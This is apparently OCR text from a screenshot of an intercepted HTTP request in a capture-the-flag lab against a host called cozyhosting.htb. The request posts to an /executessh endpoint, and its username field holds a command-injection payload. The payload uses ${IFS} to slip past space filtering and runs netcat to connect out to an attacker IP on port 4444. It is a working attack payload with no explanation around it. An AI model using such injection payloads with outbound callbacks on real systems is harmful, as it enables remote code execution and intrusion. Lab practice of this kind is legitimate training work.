 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=50D3949D22D944D3360BF8AD6EF3F0F4
13 Upgrade-Insecure-Requests: 1
14
15 host=temp.com&username=
;nc${IFS}-nv${IFS}10.10.14.26${IFS}4444;